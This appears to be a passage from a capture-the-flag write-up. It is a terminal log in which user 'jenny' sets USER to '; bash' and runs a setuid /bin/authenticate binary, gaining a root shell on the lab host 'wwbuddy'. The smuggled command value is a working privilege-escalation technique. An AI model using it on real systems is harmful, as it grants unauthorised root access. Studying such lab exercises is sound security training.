 $ id
uid=1002(jenny) gid=1002(jenny) groups=1002(jenny)
$ echo $USER
jenny
$ export USER="; bash"
$ echo $USER
; bash
$ /bin/authenticate
Usage: usermod [options] LOGIN

Options:
  -c, --comment COMMENT         new value of the GECOS field
  -d, --home HOME_DIR           new home directory for the user account
  -e, --expiredate EXPIRE_DATE  set account expiration date to EXPIRE_DATE
  -f, --inactive INACTIVE       set password inactive after expiration
                                to INACTIVE
  -g, --gid GROUP               force use GROUP as new primary group
  -G, --groups GROUPS           new list of supplementary GROUPS
  -a, --append                  append the user to the supplemental GROUPS
                                mentioned by the -G option without removing
                                him/her from other groups
  -h, --help                    display this help message and exit
  -l, --login NEW_LOGIN         new value of the login name
  -L, --lock                    lock the user account
  -m, --move-home               move contents of the home directory to the
                                new location (use only with -d)
  -o, --non-unique              allow using duplicate (non-unique) UID
  -p, --password PASSWORD       use encrypted password for the new password
  -R, --root CHROOT_DIR         directory to chroot into
  -s, --shell SHELL             new login shell for the user account
  -u, --uid UID                 new UID for the user account
  -U, --unlock                  unlock the user account
  -v, --add-subuids FIRST-LAST  add range of subordinate uids
  -V, --del-subuids FIRST-LAST  remove range of subordinate uids
  -w, --add-subgids FIRST-LAST  add range of subordinate gids
  -W, --del-subgids FIRST-LAST  remove range of subordinate gids
  -Z, --selinux-user SEUSER     new SELinux user mapping for the user account

root@wwbuddy:~# id
uid=0(root) gid=1002(jenny) groups=1002(jenny)
root@wwbuddy:~#